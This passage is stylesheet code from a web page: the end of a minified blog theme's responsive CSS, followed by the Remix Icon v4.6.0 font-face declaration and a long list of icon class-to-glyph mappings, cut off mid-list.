.tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-